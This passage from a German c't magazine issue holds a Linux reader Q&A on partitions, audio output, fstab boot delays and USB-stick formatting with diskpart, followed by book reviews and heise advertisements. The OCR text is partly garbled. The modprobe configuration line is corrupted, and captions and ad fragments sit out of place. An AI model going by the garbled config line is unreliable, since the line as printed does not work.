Auf Ihren Artikel in c't 12/2024 hin habe ich versucht, Fedora Workstation auf meinem Laptop zu installieren, aber scheitere daran, Platz auf der SSD zu schaffen. Ich habe eine zusätzliche Datenpartition (Laufwerk D:). Wenn ich die verkleinern möchte, erscheint die Fehlermeldung, dass sich darauf nicht verschiebbare Dateien befinden. Haben Sie einen Tipp für mich?

Wenn eine Datei oder ein Datenblock als unverschiebbar gilt, bleibt Ihnen leider nichts anderes übrig, als die Daten zu sichern und das Volume zu löschen.



**Um den eigenen Snap-Store zu forcieren, erschwert Ubuntu seinen Nutzern, Flatpak zu verwenden.**

Legen Sie die Partition dann direkt in der gewünschten Größe an und kopieren Sie anschließend Ihre Dateien wieder zurück.

#### **Anderen Lautsprecher verwenden**

Ich habe mir Fedora Workstation installiert und meinen Monitor via DisplayPort angeschlossen. Leider kommt die Tonausgabe nur aus den Gehäuselautsprechern. Wie kann ich den Sound über DisplayPort auf den Lautsprechern meines Monitors ausgeben?

Den aktuell verwendeten Soundausund -eingang können Sie über das Systemmenü in der oberen rechten Ecke des Desktops bestimmen. Öffnen Sie es und klicken Sie auf den Pfeil rechts neben dem Lautstärkeregler. Daraufhin klappt eine Liste mit den verfügbaren Audiogeräten auf. Fehlt der Pfeil, so hat Ihr Computer nur ein Audiogerät erkannt.

Neben dem Soundkanal gibt es noch Audioprofile, etwa für Surround-Sound. Öffnen Sie die Einstellungen, beispielsweise über das Zahnrad im Systemmenü, und wählen Sie aus der linken Liste den Abschnitt Audio aus. Probieren Sie dort die unterschiedlichen Audiogeräte aus und wählen Sie bei "Einrichtung" das passende Audioprofil aus.

Weitere Einstellungen bietet das Tool "PulseAudio Volume Control" (Pulse-Audio Lautstärkeregler), welches Sie über Gnome Software installieren können. Im Lautstärkeregler können Sie im Reiter "Output Devices" für jedes Audiogerät auch den Ausgabeport (Kopfhörer, Lautsprecher, HDMI-Port) festlegen und unter Configuration detailliert die Audioprofile wählen. Wenn dort etwa das Profil "Analog Stereo-Eingabe" festgelegt ist, sendet die Soundausgabe gar keinen Ton Richtung Monitor. Probieren Sie dann "Digital Stereo Ausgabe" oder ein Duplex-Profil.



**Erkennt das System mehrere Audiogeräte, bietet Gnome neben dem Lautstärkeregler ein Menü zum Umschalten an.**

In seltenen Fällen sind die Ausgänge intern gar nicht aktiviert. Das forcieren Sie mit dem etwas altbackenen, grafischen Tool HDAJackRetask, was Sie im Paket alsa-tools-gui (Linux Mint) oder alsa-tools (Fedora) finden.

#### **Medion-Notebook tönt nur als Dell**

Einer unserer Leser berichtet von einem beim Discounter gekauften Medion-Notebook mit einer Intel-CPU der 12. Generation. Die Installation von Ubuntu 23.10 klappte reibungslos. Nur die eingebauten Lautsprecher gaben keinen Ton von sich, während angesteckte Kopfhörer tadellos funktionierten.

Im Terminal rief er Informationen zu seiner genauen Hardware ab. Eine gute Fundstelle ist /proc, ein virtuelles Dateisystem mit Informationen zum System und laufenden Prozessen. Dort klapperte er die Audiogeräte ab (/proc/asound/ card\*/codec\*) und suchte mit dem Befehl grep nach allen Stellen, wo "Codec" vorkam:

grep -H Codec /proc/asound/card\*/codec\*

Dadurch fand er heraus, dass als Audiogerät ein Realtek ALC269VC erkannt wurde. Mit der Produktbezeichnung im Gepäck fand er nach langer Suche im Internet eine skurrile Behelfslösung.

Damit der Sound auch aus den Lautsprechern herauskommt, musste er dem Treiber (snd\_hda\_intel) vorgaukeln, sein Medion-Notebook sei ein Dell Inspiron 7559. Dazu hat er in der Konfigurationsdatei /etc/modprobe.d/alsa-base.conf die entsprechende Zeile angepasst:

options snd hda intel  $\overline{J}$ model=dell-inspiron-7559

Nach einem Neustart des Rechners funktionierten dann endlich auch die eingebauten Lautsprecher.

#### **Office-Alternative**

LibreOffice ist zwar vorinstalliert, aber mir ist die Bedienung zu ungewohnt. OnlyOffice fällt für mich raus, da mir die Verbindung nach Russland unklar ist. Gibt es andere Office-Alternativen für Linux?

Falls Sie nur das Aussehen von LibreOffice ungewohnt oder altbacken finden, bietet LibreOffice auch andere Bedienoberflächen an. Sie aktivieren sie nicht in den Einstellungen, sondern unter Ansicht/Benutzeroberfläche. Dort gibt es auch eine Variante mit Menüband, die der Ribbon-Oberfläche von Microsoft Office ähnelt.

Falls das nicht ausreicht oder LibreOffice von Ihnen verwendete Microsoft-Office-Dokumente regelmäßig nicht korrekt anzeigt, könnte Softmaker Office eine Alternative sein. Das kostenpflichtige Office-Paket aus Nürnberg behauptete sich in vergangenen c't-Tests (siehe ct.de/ yv8g). Auch mehrere Leser berichteten von positiven Erfahrungen. Die proprietäre Software gibt es als Kaufversion (100 bis 130 Euro) oder im Abo (circa 30 bis 50 Euro pro Jahr). Softmaker bietet für Linux Mint, Fedora und weitere Distributionen Repositories mit Linux-Paketen an, über die auch automatisch Updates eingespielt werden. Weitere Versionen gibt es sowohl für Windows und macOS als auch für Android und iOS.

#### **Booten pausiert für 90 Sekunden**

Damit Linux meine Windows-Partition automatisch einbindet, habe ich diese in der /etc/fstab eingetragen. Seitdem bekomme ich beim Booten für 90 Sekunden die Meldung "Job dev-disk-by\ x2duuid-1234\x2dAB12.device/start running (0s / 1min 30s)". Was bremst meinen Bootprozess aus?

Die Meldung gibt an, dass das System auf einen Datenträger wartet, den es während des Bootprozesses einbinden soll. Überprüfen Sie in der /etc/fstab die Einträge, ob alle noch aktuell sind und nicht Laufwerke oder Partitionen automatisch eingebunden werden sollen, die temporär oder dauerhaft nicht vorhanden sind. Eine Fehlerquelle sind veraltete UUIDs, etwa weil Sie zwischenzeitlich eine Partition neu formatiert haben.

Öffnen Sie parallel Gnome Disks (Laufwerke) und vergleichen Sie die Einträge (beispielsweise den Pfad oder die UUID) dort mit den Zeilen in der fstab. Kommentieren Sie mit einem vorangestellten Doppelkreuz (#) überflüssige Einträge aus und testen Sie das Resultat mit einem Neustart. Verändern Sie aber nicht die Systemeinträge wie /, /boot, /boot/efi oder /home, weil Sie sonst Ihr System gar nicht mehr starten können.

#### **Mint-Installer stürzt ab**

Ich habe versucht, Linux Mint zu installieren, aber anders als im Video-Tutorial wurde mir im Auswahlmenü "Linux Mint neben Windows Boot Manager installieren" gar nicht angeboten. Die Laufwerksliste war leer und als ich versuchte, eine Partition hinzuzufügen, stürzte das Installationsprogramm ab. Woran liegt das?

Aus der Ferne ist so eine Diagnose leider nicht einfach. Unsere Vermutung wäre, dass der USB-Stick beziehungsweise das ISO-Image defekt ist oder aber die aktuellen Treiber fehlen, um Ihre Laufwerke anzusprechen.

Versuchen Sie zunächst, einen anderen Stick zu nehmen, und dort das Installations-Image noch einmal aufzuspielen. Manchmal hilft auch ein anderer USB-Port, wenn etwa der Stick nicht fehlerfrei an einem USB3-Port bootet. Laden Sie im Zweifel auch die ISO-Datei erneut herunter.

Falls Treiberprobleme die Ursache sind, probieren Sie von Linux Mint 21.3 Cinnamon das "Edge"-ISO aus. Dieses enthält schon im Live-System einen neueren Kernel und bringt somit eine bessere Treiberunterstützung mit.

Falls auch das nicht hilft, probieren Sie testweise Fedora Linux oder Ubuntu 24.04 LTS, die beide auch neuere Linux-Kernel samt aktuellen Treibern mit an Bord haben.

#### **Installiertes Linux bootet nicht**

Ich habe diverse Linux Distributionen ausprobiert, neben Mint und Fedora auch Arch, Ubuntu und Debian. Egal, welches Linux ich ausprobiere: Nach der Installation wollen Sie alle nicht starten. Was kann die Ursache sein?

Wenn gar kein Linux booten will, ist manchmal die UEFI-Firmware (auch UEFI-BIOS genannt) schuld. Die Qualität der UEFI-Implementierungen variiert zwischen den unterschiedlichen Herstellern von Mainboards, Komplettsystemen und Notebooks. Wenn eine Firmware mit allzu heißer Nadel zusammengestrickt und nur mit Windows getestet wurde, bleiben alternative Systeme manchmal auf der Strecke.

Dann bleibt leider nur eine Suche anhand von Modellbezeichnung, Firmware-Name und -Version im Internet, ob Leidensgenossen schon auf eine Lösung gestoßen sind. So besaß der Autor dieses Artikels privat ein Notebook, welches Linux-Bootloader erst startete, wenn deren Pfad- und Dateiname denen des Windows-Bootloaders entsprach.

Hilfreich bei der Lösung von so diffizilen Problemfällen sind gegebenenfalls auch kundige Freiwillige auf regionalen Linux-Treffen und in Hackerspaces oder Repair-Cafés vor Ort. Man sollte sich aber bewusst sein, dass dies engagierte Freiwillige sind und keine Dienstleister, und sich auch dementsprechend benehmen.

#### **Windows formatiert USB-Stick nicht**

Ich habe wie von Ihnen beschrieben das Linux-Installationsimage auf den

USB-Stick aufgespielt und Linux ausprobiert. Jetzt kann ich den Stick aber unter Windows nicht mehr verwenden. Versuche ich diesen zu formatieren, beschwert sich Windows, der Stick sei schreibgeschützt.

Wenn der Explorer oder die Windows-Datenträgerverwaltung sich weigern, den USB-Stick neu zu formatieren, haben Sie zwei Alternativen.

Mit wenigen Klicks geht es unter Linux, ganz gleich ob Fedora oder Mint. Starten Sie dazu Gnome Disks, indem Sie die Windows-Taste drücken und im Suchfeld "Disk" oder "Laufwerke" eingeben. Wählen Sie in Gnome Disks in der linken Liste den gewünschten Datenträger aus und klicken Sie dann in der Titelleiste des Fensters auf die drei Pünktchen. Aus dem Menü wählen Sie den Eintrag "Laufwerk formatieren". Es reicht die schnelle Formatierung und beide Typen der Partitionierung, MBR/ DOS oder GPT, sind geeignet. Anschließend fügen Sie über das Plus-Symbol eine neue Partition hinzu, die Sie mit NTFS, FAT oder Andere/exFAT formatieren. Wenn die neue Partition angelegt und formatiert ist, deaktivieren Sie über den Ausschaltknopf in der Titelleiste den USB-Stick und ziehen ihn ab. Anschließend sollte Windows mit dem Stick wieder umgehen können. Zur Sicherheit können Sie den Stick noch mal mit Windows formatieren.

Wenn Sie nur ein Windows zur Hand haben, müssen Sie einige Befehle im Terminal eingeben. Drücken Sie Windows+R, geben Sie diskpart ein und klicken Sie auf OK. Bestätigen Sie die Rückfrage, ob Disk-Part Änderungen vornehmen darf. Rufen Sie mit list disk eine Liste der Datenträger auf. Merken Sie sich die Nummer, die der Stick zugewiesen bekommen hat (zum Beispiel "Datenträger 2"). Wählen Sie diesen Datenträger aus und lassen Sie sich dessen Partitionen anzeigen:

sel disk 2 list part

Wenn Sie sicher sind, dass es der richtige Datenträger ist, löschen Sie die Partitionstabelle, erzeugen Sie eine neue primäre Partition und formatieren diese:

clean create part primary format fs=exfat quick

Achtung: Der Befehl clean löscht die Partitionstabelle des ausgewählten Laufwerks unwiederbringlich und ohne vorherige Sicherheitsabfrage! Sie sollten sich also wirklich sicher sein, dass Sie auch den gewünschten Datenträger ausgewählt haben. *(ktn@ct.de)*

#### *Links zu Tests, Downloads und Anleitungen: ct.de/yv8g*



**Während unter Linux USB-Sticks mit ein paar Mausklicks formatiert sind, muss man unter Windows manchmal ein Terminalprogramm bemühen.**



Mac&i A Make: ctFotografie **c't** 



# Das digitale Abo für IT und Technik.

Exklusives Angebot für c't-Abonnenten:

Sonderrabatt für Magazinabonnenten

Zugriff auf alle kostenpflichtigen Artikel auf heise.de und in der App

c't-Abonnenten lesen bis zu

günstiger

- Wöchentlicher Newsletter mit allen Highlights und Empfehlungen
- Alles inklusive: Alle Ausgaben der Magazine c't, iX, Mac & i, Make und c't Fotografie digital verfügbar
- 1. Monat gratis lesen danach jederzeit kündbar

### Sie möchten dieses Exklusiv-Angebot nutzen? Jetzt bestellen unter:

# heise.de/plus-testen

Service@heise.de \ 054180009120

Ein Angebot von: Heise Medien GmbH & Co. KG · Karl-Wiechert-Allee 10 · 30625 Hannover



**Gewissensbisse**

Fallbeispiele zu ethischen Problemen der Informatik

transcript, Bielefeld 2023 ISBN 978-3837664638 240 Seiten, 29 € (PDF-E-Book: kostenlos, Open Access)

# **Große Macht – große Verantwortung**

**IT bewegt sich nicht jenseits von Gut und Böse: Entwickler, Nutzer und andere Beteiligte müssen sich fragen, wem ihre Arbeit nutzt und wem sie schadet. Das achtköpfige Team hinter "Gewissensbisse" regt mit realistischen Fallbeispielen dazu an, über typische Konflikte zu sprechen.**

Ethik fragt nach richtigem, moralisch begründetem Handeln. Wo man IT entwickelt und betreibt, treten häufig grundlegende ethische Fragen auf – die wiederum sind nur selten leicht zu beantworten.

Guter Wille und Prinzipientreue allein genügen nicht für alle anfallenden Entscheidungen, denn bei ethischen Problemen sind sehr oft widersprüchliche Ziele und Interessen im Spiel. Ein prominentes Beispiel ist die elektronische Gesundheitskarte, bei der der Nutzen für die medizinische Versorgung gegen den Schutz der Privatsphäre der Patienten abzuwägen ist.

Lösungen gilt es auszuhandeln, davon sind die Autorin Christina B. Class und ihre Mitstreiter von der Gesellschaft für Informatik (GI) überzeugt. Das Aushandeln lässt sich erlernen und üben. Zu diesem Zweck stellt das Buch 50 "fiktive, aber realistische" Fallbeispiele in Form kurzer erzählender Texte bereit. Dabei geht es unter anderem um selbstfahrende Autos, DNA-Screening, Plagiatserkennung, Anonymisierungstools, Open Data in Bildungseinrichtungen und Datamining im öffentlichen Gesundheitswesen.

Die Beispiele schließen nicht mit vorgegebenen, einzig richtigen Lösungen ab, sondern jeweils mit einer Reihe von Fragen. Diese sollen zur Diskussion anregen und helfen, verschiedene Perspektiven einzunehmen. Letztlich ist das Ziel, so die Autoren, den "ethischen Aushandlungsmuskel zu trainieren".

Sie empfehlen ihr Buch zur Verwendung in der Gruppenarbeit: "Erst in der Diskussion und dem Austausch von unterschiedlichen Meinungen entfalten die Fallbeispiele ihre volle Wirkung." Damit das gelingt, geben die Autoren ausführliche didaktische Hinweise zur Verwendung von "Gewissensbisse" in Schule, Hochschule oder im Rahmen von betrieblichen Fortbildungen oder Tagungen.

Das Buch setzt weder philosophische noch technische Fachkenntnisse voraus. Es liefert keine systematische und theorielastige Darstellung, sondern eine Fülle praktischer und offenkundig von Erfahrung geprägter Beispiele. Insgesamt spricht die Lektüre jeden an, der sich für Fragen von sozialer Kompatibilität, Verantwortung und Verträglichkeit im Zusammenhang mit IT interessiert. *(Pit Noack/psz@ct.de)*

# Christina B. Class, Wolfgang Coy u. a. (Hg.) **Erleb was Schönes, Nutzer!**

**Erfolgreiche Webseiten, Apps und IT-Gerätschaften erfreuen ihre Anwender damit, dass sie sich besonders angenehm und intuitiv handhaben lassen. Designer nutzen dazu Erkenntnisse aus der Psychologie. Jon Yablonski nimmt seine Leser mit auf eine informative Reise durch die Welt der User Experience (UX).**

Jon Yablonski ist ein erfahrener Designer, der nicht bloß Webseiten entwirft, sondern auch für Infotainment-Oberflächen in Autos von General Motors verantwortlich war. Er schreibt unter anderem auf www.lawsofux.com und sammelt dort Regeln dazu, wie man die Handhabung von Technik vorteilhaft gestaltet. Seine zehn Favoriten beschreibt er in der nunmehr bereits zweiten Auflage seines Buchs ausführlich.

Die Regeln sind allesamt zeitlos und beruhen auf bekannten Forschungsergebnissen aus der Psychologie. Unter anderem geht es um Jakob Nielsens Erkenntnis, dass Nutzer gewohnte Designs gegenüber für sie völlig neuen Konzepten bevorzugen. Es gibt aber auch Kapitel zu Themen wie Ästhetik oder der Bedeutung von Performanz. Im Vordergrund steht immer die User Experience (UX) und nicht die konkrete Bedienschnittstelle ("User Interface", UI).

Alle Kapitel folgen demselben Aufbau. Sie beginnen mit einer kurzen Problembeschreibung, die der Autor mit populären Beispielen untermauert. Anschließend erklärt er kurz die psychologischen Grundlagen des sich bietenden Problems im Rahmen einer Schlüsselüberlegung und setzt diese in Relation zu den typischen Auswirkungen auf Webseiten. Er weist darauf hin, wie wichtig es ist, Gesichtspunkte der Barrierefreiheit zu berücksichtigen, und gibt auch Ratschläge zu deren Umsetzung. Zur Lösung der meisten UX-Probleme stellt er bewährte Arbeitstechniken vor, etwa Journey Maps und Usability Tests. Diese umreißt er nur kurz, insofern empfiehlt sich bei Bedarf vertiefende Literatur dazu.

Designer nutzen die Erkenntnisse der Psychologie leider nicht nur zum Guten. Insbesondere im Bereich von Social Media geht es Unternehmen nicht selten darum, Nutzer um jeden Preis auf eine Plattform zu locken und so lange wie möglich dort zu halten, um die Zeitspannen für Werbung zu verlängern. Auf solche Möglichkeiten des Missbrauchs geht Yablonski in den letzten beiden Kapiteln ein. Er plädiert für ethisches Design und eine Entschleunigung von Entwicklungsprozessen.

Sehr kompakt präsentiert der Autor wichtige Gesichtspunkte, die Entwickler mit wenig Aufwand berücksichtigen können. *(Maik Schmidt/psz@ct.de)*



#### Jon Yablonski

**Laws of UX**

10 praktische Grundprinzipien für intuitives, menschenzentriertes UX-Design

O'Reilly, Heidelberg 2024 (2. Aufl., der Buchverlag gehört wie c't zu heise medien) ISBN 978-3960092469 164 Seiten, 27 € (als Bundle mit E-Book beim Verlag: 32 €; PDF-/Epub-/Kindle-E-Book allein: 27 €)

# Schutz für **Hackers Liebling**



Microsofts AD, Azure AD/Entra ID und Azurevor Angriffen schützen

Zertifikate<sup>®</sup>

cken

Denken wie ein Hacker Angriffe analysieren, verstehen un

quration. Gruppentic

Schutzmaßnahmen für das AD

### $Heft + PDF$ mit 28% Rabatt

Angriffe aufspüren mit Threat Hunting Erelanisorotokolle des AD und Azure AD a

Werkzeuge für die AD-Absicherung Schwachstellen schließen, Angriffe erk<br>Manipulationen rückgängig machen

**AD mit Microsofts Schichtenmodell** Tiers festlegen und abschotten, privilegierte Zugriff



Microsofts AD, Azure AD/Entra ID ur vor Angriffen schützen

Denken wie ein Hacker

Schutzmaßnahmen für das AD **Worst Case "Goldene Zertif** 

eifer in die Falle locke griffe aufspüren mit Threa

Werkzeuge für die AD-Absich

AD mit Microsofts Schichtenmodell schützen Tiers festlegen und abschotten, privilegierte Zugriffe absicherr

Aktualisierte und erweiterte **Neuauflage** auf über 200 Seiten

Forscher schätzen, dass in 90% der von ihnen untersuchten Fälle von Cyberangriffen, das Active Directory involviert ist! Mit dieser aktualisierten und erweiterten Neuauflage des *iX Kompakt zur AD-Sicherheit* können Sie sich dringend benötigtes Fachwissen zum Schutz vor Ransomware aneignen:

- Denken wie ein Hacker Angriffe verstehen und verhindern
- Microsofts Schichtenmodell: Tiers festlegen und abschotten, privilegierte Zugriffe absichern
- Forensische Analyse von Vorfällen und Angriffen
- 
- Marktübersicht: Werkzeuge für die AD-Absicherung

### Heft für 29,50 € · Digital für 27,99 € · Heft + Digital 41,50 €

shop.heise.de/ix-ad-sicherheit23





# IM NEBEL DER WAHRSCHEINLICHKEIT

## Von MAXIMILIAN WUST

